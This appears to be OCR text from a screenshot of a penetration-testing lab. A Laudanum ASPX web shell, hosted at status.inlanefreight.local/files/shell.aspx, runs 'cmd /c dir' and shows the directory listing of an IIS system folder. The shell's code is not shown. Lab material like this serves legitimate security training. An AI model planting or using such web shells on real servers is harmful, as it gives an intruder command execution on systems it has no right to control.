 Laundanum ASPX Shell — Mozilla Firefox
Laundanum ASPX Shell
status.inlanefreight.local/files/shell.aspx
UD
S
3
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
cmd /c dir Submit Query
STDOUT:
Volume in drive C has no label.
Volume Serial Number is 2683-3D37
Directory of c:\windows\system32\inetsrv
03/20/2022  05:04 PM    <DIR>          .
03/20/2022  05:04 PM    <DIR>          ..
08/18/2021  01:55 PM    <DIR>          0409
08/18/2021  01:55 PM           252,928 abocomp.dll
08/18/2021  01:55 PM           324,608 adsiis.dll
12/14/2020  07:59 PM           119,808 appcmd.exe
09/15/2018  12:14 AM             3,810 appcmd.xml
08/18/2021  01:55 PM           181,760 AppHostNavigators.dll
08/18/2021  01:55 PM            80,896 apphostsvc.dll
12/14/2020  07:59 PM           406,016 appobj.dll
08/18/2021  05:58 AM           504,320 asp.dll
08/18/2021  05:58 AM            22,196 asp.mof
12/14/2020  07:59 PM           131,072 aspnetca.exe
08/18/2021  05:58 AM            23,040 asptlb.tlb
08/18/2021  01:55 PM            40,448 authanon.dll
08/18/2021  01:55 PM            38,400 authbas.dll
08/18/2021  01:55 PM            52,736 authsspi.dll
08/18/2021  06:01 AM            74,240 browscap.dll
09/27/2021  05:36 PM            34,474 browscap.ini
08/18/2021  01:55 PM            24,064 cachfile.dll
08/18/2021  01:55 PM            52,224 cachhttp.dll
08/18/2021  01:55 PM            15,872 cachtokn.dll
08/18/2021  01:55 PM            14,336 cachuri.dll
09/27/2021  05:36 PM            43,520 cgi.dll
08/18/2021  05:55 AM            99,328 Cnfgprts.ocx
08/18/2021  01:55 PM            86,528 coadmin.dll
08/18/2021  01:55 PM            54,784 compstat.dll
08/18/2021  01:55 PM    <DIR>          Config
08/18/2021  01:55 PM            47,104 custerr.dll
08/18/2021  01:55 PM            20,480 defdoc.dll
08/18/2021  01:55 PM            38,912 diprestr.dll